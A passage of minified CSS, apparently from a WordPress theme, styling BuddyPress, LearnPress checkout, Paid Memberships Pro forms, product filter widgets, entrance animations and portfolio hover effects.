210px)}#buddypress .buddypress-content input:not([type=submit]){line-height:30px;background:0 0;padding:5px 10px;border:1px solid #eee}#buddypress .standard-form input[type=password]{margin-bottom:20px}#buddypress .item-list-tabs#subnav ul li a{padding:5px 15px;line-height:25px;font-size:12px;min-width:100px}#buddypress #item-body #subnav{margin:0 0 20px}#buddypress #item-body form#whats-new-form p.activity-greeting{line-height:20px}#buddypress #item-header{margin-bottom:30px}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header{font-size:14px}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since){font-weight:700}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):first-child,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):first-child{text-transform:capitalize}#buddypress .activity-list .activity-content .activity-header .activity-time-since,#buddypress .activity-list .activity-content .comment-header .activity-time-since{display:block;font-size:13px;font-style:italic}#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .activity-content blockquote{font-size:14px}#buddypress #item-header-content .user-nicename{text-transform:capitalize}#buddypress .activity-list li.mini .activity-avatar img.avatar{border-radius:50%;width:70px;height:70px;margin-left:0}#buddypress ul.item-list li{padding:25px 0}#buddypress ul.item-list li img.avatar{border-radius:50%;min-width:70px;max-width:70px}#buddypress .activity-list li .activity-content{margin-left:90px}#buddypress #item-body form#whats-new-form{padding-top:15px}#buddypress form#whats-new-form #whats-new-avatar{margin-right:20px}#buddypress form#whats-new-form #whats-new-content{padding-left:0;margin-left:90px}#buddypress form#whats-new-form #whats-new{outline:0;border-color:#ddd;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;height:75px!important}#buddypress div.item-list-tabs#subnav{margin-bottom:30px;margin-top:0}#buddypress input[type=submit]{font-size:13px;font-weight:700;text-transform:uppercase;border:0;line-height:30px;padding:5px 25px}#buddypress input[type=submit]:hover{border:0}#buddypress .acomment-meta>a:first-child{text-transform:capitalize}#buddypress a.button{display:inline-block;line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700}#buddypress a.button>span{font-size:12px;display:inline-block;background:0 0;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#buddypress a.button>span:before{content:'('}#buddypress a.button>span:after{content:')'}#buddypress a.button:hover{border:none}#buddypress a.button:hover>span{background:0 0}#buddypress div.activity-meta .button{padding:5px 15px}#buddypress .standard-form input[type=text]{margin:5px 0 20px}#buddypress table,#buddypress td,#buddypress tr{border-color:#eee}#buddypress table.profile-fields:last-child{margin-top:10px}#buddypress div.item-list-tabs ul li.last select{border-radius:0;line-height:30px;padding:5px 0;border:1px solid #eee;outline:0}#buddypress div.item-list-tabs ul li.last select:focus{outline:0}#buddypress div.activity-comments{padding:0}#buddypress div.activity-comments div.acomment-avatar img{width:70px;height:70px}#buddypress div.activity-comments>ul{padding:0;margin-top:25px}#buddypress div.activity-comments>ul>li{padding-top:25px;border-top:1px solid #eee!important}#buddypress div.activity-comments>ul>li .acomment-options{float:none;margin:0}#buddypress div.activity-comments>ul>li .acomment-options a:hover{text-decoration:underline}#buddypress div.activity-comments li form.ac-form{border-top:1px solid #eee;padding:25px 0;margin-top:20px}#buddypress div.activity-comments li form.ac-form .ac-reply-content{margin-left:90px;padding:0}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-textarea{border:0;padding:0}#buddypress div.activity-comments li form.ac-form .ac-reply-content textarea{border:1px solid #eee;padding:10px}#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit],#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel{display:inline-block;line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;text-transform:none}#buddypress .acomment-meta a:first-child{font-weight:700}#buddypress #members-dir-search{float:left;margin:0}#buddypress #members-directory-form{clear:right;margin-top:-50px}#buddypress #members-directory-form div.item-list-tabs{clear:right}#buddypress #members-directory-form div.item-list-tabs ul li.last{margin-top:0}#buddypress #members-list li .item{width:calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px);float:right}#buddypress #members-list li .item .item-title{width:100%;font-size:100%}#buddypress #members-list li .item .item-title>a{font-weight:700;display:block;text-transform:capitalize}#buddypress #members-list li .item .item-title .update{font-size:13px}#buddypress #members-list li .item .item-title .activity-read-more{font-size:13px}#buddypress #members-list li .item .item-title .activity-read-more a:hover{text-decoration:underline}#buddypress #members-list li .item .item-meta .activity{font-style:italic}#buddypress div#item-header div.generic-button{margin-top:15px}#buddypress div#item-header div.generic-button>a{display:inline-block;line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;font-size:12px;font-weight:700;color:#fff}#buddypress div#item-header .activity{margin-top:5px}#buddypress div#item-header .item-meta{font-size:13px}#buddypress div#item-header .item-meta a:hover{text-decoration:underline}body.activity-permalink #buddypress .activity-list li.mini .activity-comments{margin-top:25px}body.activity-permalink #buddypress .activity-list li .activity-content{margin-left:90px}body.activity-permalink #buddypress #activity-stream p{margin:0;padding-top:0}#whats-new-avatar img{border-radius:50%}div.bp-avatar-status p.success,div.bp-cover-image-status p.success,#buddypress div#message p,#sitewide-notice p,#buddypress p.warning{color:#31708f;margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}#buddypress p.warning{color:#8a6d3b;background:#fcf8e3}div.bp-avatar-status p.success,div.bp-cover-image-status p.success{color:#3c763d;background:#dff0d8}#search-members-form{position:relative}#search-members-form #members_search{display:inline-block;line-height:30px;padding:4px 10px;border:1px solid #eee;color:#999;min-width:250px}#search-members-form #members_search_submit{background:0 0;width:40px;height:40px;position:absolute;right:0;top:0;color:transparent;text-align:center;padding:0}#search-members-form:before{content:"\f002";font-family:FontAwesome;position:absolute;right:0;top:0;line-height:40px;width:40px;height:40px;text-align:center;display:inline-block;color:#999}body.activity-permalink .bp_members #buddypress div.activity-comments{margin:0;margin-left:70px}body.activity-permalink .bp_members #buddypress div.activity-comments>ul{margin:0}body.activity-permalink .bp_members #buddypress div.activity-comments>ul li{padding:25px 0;border-top:1px solid #eee}#whats-new-form>h5{margin-top:0}table.learn-press-cart-table .course-price,table.learn-press-cart-table .course-total{width:10%}table.learn-press-cart-table thead tr th{border:1px solid #eee;text-align:center;padding:10px 15px}table.learn-press-cart-table tbody tr td{border:1px solid #eee}table.learn-press-cart-table tbody .cart_item td{padding:10px 15px;vertical-align:middle}table.learn-press-cart-table tbody .cart_item .course-price,table.learn-press-cart-table tbody .cart_item .course-quantity,table.learn-press-cart-table tbody .cart_item .course-total{text-align:center}table.learn-press-cart-table tbody .cart_item .course-remove a{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}table.learn-press-cart-table tbody .cart_item .course-remove a:hover{color:#fff!important;background-color:red}.lp-cart .cart_totals{width:50%;float:right}.lp-cart .cart_totals h2{font-size:20px;text-transform:uppercase;font-weight:400}.lp-cart .cart_totals table th,.lp-cart .cart_totals table td{padding:20px;border:1px solid #eee}.lp-cart .cart_totals table .subtotal,.lp-cart .cart_totals table .total{border-right:none}.lp-cart .cart_totals table .subtotal-price,.lp-cart .cart_totals table .total-price{border-left:none}.lp-cart .cart_totals .checkout-button{width:100%}@media screen and (max-width:600px){.lp-cart table.learn-press-cart-table .course-thumbnail{display:none}.lp-cart .cart_totals{width:100%}}@media screen and (max-width:360px){.lp-cart table.learn-press-cart-table .course-price{display:none}}#learn-press-checkout-user-form{text-align:center;margin-bottom:80px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields{list-style-type:none;margin:0}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li label{display:none}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li input{padding:0 20px;border:1px solid #e5e5e5;color:#999!important;width:50%;margin:0;margin-bottom:20px;height:40px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button{width:50%}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a{padding:5px 25px;font-weight:700;display:inline-block;position:relative;margin-top:10px;line-height:30px;font-size:13px;text-transform:uppercase}#order_review h3{margin-bottom:50px;text-align:center}#order_review .title{text-transform:uppercase}#order_review .learn-press-checkout-review-order-table{margin-bottom:80px}#order_review .learn-press-checkout-review-order-table th{padding:10px 15px;border:1px solid #eee}#order_review .learn-press-checkout-review-order-table td{padding:10px 15px;border:1px solid #eee}#order_review .learn-press-checkout-review-order-table tfoot th{text-align:right;border:1px solid #eee;border-right:none}#order_review .learn-press-checkout-review-order-table tfoot td{border-left:none}#order_review textarea{width:100%;height:100px;border:1px solid #eee;padding:10px 15px;margin-bottom:80px}#learn-press-payment ul.payment-methods{margin:0;list-style-type:none}#learn-press-payment .place-order-action input.button{margin-top:10px;height:40px;padding:0 25px;font-weight:700;font-size:13px;text-transform:uppercase;border:none}.list-book-event thead th,.list-book-event tbody th,.list-book-event thead td,.list-book-event tbody td{border:1px solid #eee;padding:10px 15px}.list-book-event thead .quantity,.list-book-event tbody .quantity{text-align:center}@media (max-width:460px){.list-book-event .id,.list-book-event .type,.list-book-event .method{display:none}}.account-event .message{margin-bottom:30px}.message.event_auth_book_success{color:#3c763d;background:#dff0d8}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden!important}@media screen and (max-width:550px){table.learn-press-cart-table tbody .cart_item td{padding:5px}}.thim-product-switch-wrap .woocommerce-result-count{display:inline-block;line-height:34px;font-size:13px;color:#999;margin-left:15px}.thim-product-switch-wrap form.woocommerce-ordering select{font-size:13px;color:#999;line-height:20px;padding:6px 0 6px 10px;border-radius:0;width:100%;height:34px;border:1px solid #e5e5e5;outline:0}ul.product-grid li.product .product__title .description{display:none}.thim-product-list ul.product-grid{padding:0 15px}.thim-product-list ul.product-grid li.product{width:100%;clear:both;border-bottom:1px solid #e5e5e5;padding:40px 0}.thim-product-list ul.product-grid li.product:first-child{padding-top:0}.thim-product-list ul.product-grid li.product:last-child{border-bottom:0}.thim-product-list ul.product-grid li.product .content__product{border-bottom:none;padding-bottom:0;margin-bottom:0}.thim-product-list ul.product-grid li.product .product_thumb{max-width:270px;margin-right:30px;height:auto;float:left;margin-bottom:0}.thim-product-list ul.product-grid li.product .product__title{width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);float:right;padding-right:0;margin-top:0}.thim-product-list ul.product-grid li.product .product__title .title{font-size:24px;font-weight:700;line-height:30px;margin:3px 0 2px;text-transform:none}.thim-product-list ul.product-grid li.product .product__title .description{margin:30px 0 30px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.thim-product-list ul.product-grid li.product .product__title .price{font-weight:700;font-size:18px;line-height:25px;display:inline-block}.thim-product-list ul.product-grid li.product .product__title .added_to_cart,.thim-product-list ul.product-grid li.product .product__title .ajax_add_to_cart,.thim-product-list ul.product-grid li.product .product__title a.add_to_cart_button{position:relative;float:right;font-size:13px!important;width:auto;line-height:40px;padding:0 25px}.thim-product-list ul.product-grid li.product .product__title a.add_to_cart_button:before{display:none}.thim-product-list ul.product-grid li.product .product__title .description{display:block}.site-main .woof_products_top_panel,.site-main .woof_sid_auto_shortcode,.site-main .woof_show_auto_form{display:none!important}aside .woof_container_inner h4{text-transform:uppercase;margin-top:0}aside .woof_container_color .woof_list li input[type=radio][name=pa_color]{border:0}aside .woof_container_color .woof_list li input[type=radio]:checked:before{background-color:#fff;margin:5px}aside .woof_container_size .woof_list li input[type=radio]:checked:before{margin:3px}aside .woof_sid .woof_reset_search_form{height:26px;text-transform:uppercase;font-size:10px;font-weight:700;border-radius:0;padding:0 10px;text-align:center;line-height:26px;background-color:#ebe9eb}aside .woof_sid .woof_submit_search_form{display:none}.widget-area aside.WOOF_Widget{padding:0}.widget-area aside.WOOF_Widget:before{display:none}.widget-area aside.WOOF_Widget:after{display:none}.widget-area aside.WOOF_Widget .woof_container{position:relative;margin-bottom:50px;padding:0}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner{padding:0 20px}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner:before{content:"";position:absolute;top:0;left:0;width:3px;height:36px;z-index:3}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner:after{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background:#e5e5e5}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_color ul li,.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_size ul li{margin:0!important;padding:20px 0 0 0!important;line-height:100%}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_color ul li label,.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_size ul li label{padding:0}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_color ul li img,.widget-area aside.WOOF_Widget .woof_container .woof_container_inner.woof_container_inner_size ul li img{margin-bottom:5px;margin-left:10px}.widget-area aside.WOOF_Widget .woof_container.woof_container_size{margin-bottom:0}.widget-area aside.WOOF_Widget .woof_submit_search_form_container{margin:0}.widget-area aside.WOOF_Widget .woof_submit_search_form_container .woof_reset_search_form{float:left!important;margin-left:20px;margin-top:20px}div.woof_info_popup{top:0;left:0;width:100%;height:100%;border:0;border-radius:0;color:transparent}div.woof_info_popup:before{content:'\f110';font-family:FontAwesome;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff;position:relative;top:50%;left:50%;width:20px;height:20px;line-height:20px;text-align:center;margin-left:-10px;margin-top:-10px}@media (max-width:767px){.landing-image .image-link{height:300px}.landing-image .image-link .image{background-size:100%}}.pmpro-has-access .pmpro_submit{margin-left:0!important}.pmpro-has-access .pmpro_error{color:#a94442;background:#f2dede}.pmpro-has-access .pmpro_thead-name{text-transform:uppercase}.pmpro-has-access .pmpro_thead-msg{text-transform:lowercase}.pmpro-has-access ul{margin:0;list-style-type:none}.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a{font-weight:700;font-size:15px;padding:0;margin:0 10px;line-height:30px}.pmpro-has-access .navigation a:first-child,.pmpro-has-access .pmpro_actionlinks a:first-child{margin-left:0}.pmpro-has-access .navigation a:last-child,.pmpro-has-access .pmpro_actionlinks a:last-child{margin-right:0}.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn{border:none;padding:5px 25px;border-radius:0;text-transform:uppercase;outline:0;line-height:30px}.pmpro-has-access table.pmpro_invoice{margin-top:40px}.pmpro-has-access table.pmpro_invoice thead tr th,.pmpro-has-access table#pmpro_levels_table thead tr th,.pmpro-has-access #pmpro_account-membership thead tr th,.pmpro-has-access #pmpro_account-invoices thead tr th,.pmpro-has-access #pmpro_cancel thead tr th,.pmpro-has-access #pmpro_invoices_table thead tr th{border:1px solid #eee;text-align:center;padding:10px 15px}.pmpro-has-access table.pmpro_invoice tbody .odd td,.pmpro-has-access table#pmpro_levels_table tbody .odd td,.pmpro-has-access #pmpro_account-membership tbody .odd td,.pmpro-has-access #pmpro_account-invoices tbody .odd td,.pmpro-has-access #pmpro_cancel tbody .odd td,.pmpro-has-access #pmpro_invoices_table tbody .odd td{background-color:transparent}.pmpro-has-access table.pmpro_invoice tbody .active td,.pmpro-has-access table#pmpro_levels_table tbody .active td,.pmpro-has-access #pmpro_account-membership tbody .active td,.pmpro-has-access #pmpro_account-invoices tbody .active td,.pmpro-has-access #pmpro_cancel tbody .active td,.pmpro-has-access #pmpro_invoices_table tbody .active td{background-color:#eee}.pmpro-has-access table.pmpro_invoice tbody tr td,.pmpro-has-access table#pmpro_levels_table tbody tr td,.pmpro-has-access #pmpro_account-membership tbody tr td,.pmpro-has-access #pmpro_account-invoices tbody tr td,.pmpro-has-access #pmpro_cancel tbody tr td,.pmpro-has-access #pmpro_invoices_table tbody tr td{text-transform:capitalize;text-align:center;padding:10px 15px;border:1px solid #eee}.pmpro-has-access table#pmpro_levels_table tbody tr td .pmpro_btn{border-radius:0;border:none;font-size:15px}.pmpro-has-access #pmpro_account-profile ul{margin:0}.pmpro-has-access #pmpro_account-profile ul li{list-style-type:none}.pmpro-has-access #pmpro_account-profile .pmpro_actionlinks{margin-top:30px}.pmpro-has-access #pmpro_cancel hr{display:none}.pmpro-has-access #pmpro_cancel h3{margin:0 0 30px 0;text-transform:uppercase}.pmpro-has-access #pmpro_account .pmpro_box{margin-top:0}.pmpro-has-access #pmpro_account .pmpro_box h3{margin:20px 0 30px 0;text-transform:uppercase}.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th{text-transform:uppercase}.pmpro-has-access #pmpro_billing_address_fields tbody label,.pmpro-has-access #pmpro_payment_information_fields tbody label{font-weight:400;font-size:15px;text-align:left;width:175px}.pmpro-has-access #pmpro_billing_address_fields tbody select,.pmpro-has-access #pmpro_payment_information_fields tbody select,.pmpro-has-access #pmpro_billing_address_fields tbody input,.pmpro-has-access #pmpro_payment_information_fields tbody input{border-radius:0;border:1px solid #eee;padding:7px 10px;height:40px;max-width:230px;outline:0;margin:0}.pmpro-has-access #pmpro_billing_address_fields tbody select,.pmpro-has-access #pmpro_payment_information_fields tbody select{font-size:15px}.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationMonth,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationMonth,.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationYear,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationYear{width:calc(15% - 3.5px);width:-webkit-calc(15% - 3.5px);width:-moz-calc(15% - 3.5px)}.pmpro-has-access #pmpro_billing_address_fields tbody #ExpirationMonth+.pmpro_asterisk,.pmpro-has-access #pmpro_payment_information_fields tbody #ExpirationMonth+.pmpro_asterisk{display:none}.pmpro-has-access #pmpro_billing_address_fields tbody .pmpro_error,.pmpro-has-access #pmpro_payment_information_fields tbody .pmpro_error{border-color:#a00;background-color:transparent}.pmpro-has-access #pmpro_billing_address_fields abbr,.pmpro-has-access #pmpro_payment_information_fields abbr{color:red;font-weight:700;border:0}.pmpro-has-access #pmpro_pricing_fields thead tr th,.pmpro-has-access #pmpro_billing_address_fields thead tr th,.pmpro-has-access #pmpro_payment_information_fields thead tr th{border:1px solid #eee;padding:10px 15px}.pmpro-has-access #pmpro_pricing_fields tbody tr td,.pmpro-has-access #pmpro_billing_address_fields tbody tr td,.pmpro-has-access #pmpro_payment_information_fields tbody tr td{padding:10px 15px;border:1px solid #eee}#pmpro_account #pmpro_account-membership{padding-top:0}#pmpro_account #pmpro_account-membership>h3{margin-top:0}.pmpro_message{color:#31708f;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}.lp_pmpro_courses_by_level .level-wrap{margin-bottom:50px;border:1px solid #EEE;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}.lp_pmpro_courses_by_level .level-wrap.feature:before{background:url(../../images/pricing-featured.png) no-repeat top right;content:'';position:absolute;width:51px;height:51px;top:-3px;right:-3px}.lp_pmpro_courses_by_level .level-wrap header{text-align:center}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level{text-transform:uppercase;margin:0;position:relative;text-align:center;font-size:18px;color:#FFF;line-height:62px;padding:10px 30px;overflow:hidden}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before{content:'';position:absolute;top:-70px;left:-50px;right:-50px;bottom:0;z-index:-1;border-radius:0 0 50% 50%;background:#ffb606}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level{text-align:center;padding:35px 30px 30px}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price{font-size:40px;font-weight:400;line-height:50px;margin:0}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .expired{color:#999;line-height:25px;margin:0}.lp_pmpro_courses_by_level .level-wrap footer{padding:25px 30px 40px;text-align:center}.lp_pmpro_courses_by_level .level-wrap footer a{font-size:13px;font-weight:700;line-height:30px;display:inline-block;padding:5px 25px}.lp_pmpro_courses_by_level .level-wrap main{padding:0 30px}.lp_pmpro_courses_by_level .level-wrap ul{padding:0}.lp_pmpro_courses_by_level .level-wrap ul li{padding:12px 0;border-top:1px solid #eee}.lp_pmpro_courses_by_level .level-wrap ul li a{line-height:25px;color:#999;display:block}.lp_pmpro_courses_by_level .level-wrap:hover{box-shadow:0 0 10px rgba(0,0,0,.1)}.lp_pmpro_courses_by_level .navigation{clear:both}body #pmpro_account .pmpro_box{border-top:0}form.pmpro_form .pmpro_message{margin-top:0;margin-bottom:40px}form.pmpro_form table{margin-bottom:60px}form.pmpro_form .pmpro_submit{margin:0;overflow:hidden}body form.pmpro_form .input,body form.pmpro_form textarea,body form.pmpro_form select{border-color:#eee}body table,body td,body tr{border-color:#eee}.user-info .edit-profile{text-align:center}.user-info .edit-profile a:hover{text-decoration:underline}#learn-press-checkout-user-form .title{text-transform:uppercase;margin-top:0}#learn-press-payment h3{text-transform:uppercase}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;visibility:visible!important}.animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes slideInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}100%{-moz-transform:translateX(0)}}@-o-keyframes slideInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}100%{-o-transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;-o-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes slideInRight{0%{opacity:0;-moz-transform:translateX(2000px)}100%{-moz-transform:translateX(0)}}@-o-keyframes slideInRight{0%{opacity:0;-o-transform:translateX(2000px)}100%{-o-transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;-o-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;visibility:visible}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}.mfp-wrap,.mfp-bg{z-index:999999}.related-portfolio{clear:both;margin-top:40px;padding:0}.related-portfolio ul.row{margin-left:-15px;margin-right:-15px}.related-portfolio .module_title{margin-bottom:40px}.related-portfolio li{list-style:none}.related-portfolio .portfolio-image{position:relative}.related-portfolio .portfolio-image img{width:100%}.related-portfolio .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;top:0;text-align:center;color:#fff;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.related-portfolio .portfolio_hover:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.related-portfolio .portfolio_hover:hover .p_line{width:50%}.related-portfolio .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.related-portfolio .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.related-portfolio .portfolio_hover .mask-content h3 a{color:#fff}.related-portfolio .p_line{height:1px;background:#fff;width:20%;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:inline-block;margin:5px 0}.related-portfolio .cat_portfolio a{color:#fff}.wapper_portfolio.standard.effects_zoom_01 .link_hover{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;display:block;overflow:hidden}.wapper_portfolio.standard.effects_zoom_01 .portfolio_hover{display:none}.wapper_portfolio.standard.effects_zoom_01 .portfolio-image img,.wapper_portfolio.standard.effects_zoom_01 .portfolio-image .thumb-img{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.wapper_portfolio.standard.effects_zoom_01 .portfolio-image:hover img,.wapper_portfolio.standard.effects_zoom_01 .portfolio-image:hover .thumb-img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.wapper_portfolio.gallery.effects_zoom_01 .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.gallery.effects_zoom_01 .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.gallery.effects_zoom_01 .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out;padding:20px}.wapper_portfolio.gallery.effects_zoom_01 .portfolio_hover{background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effects_zoom_01 .mask-content h3>a,.wapper_portfolio.gallery.effects_zoom_01 .mask-content .cat_portfolio{color:#fff}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image>img,.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image .thumb-img{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s 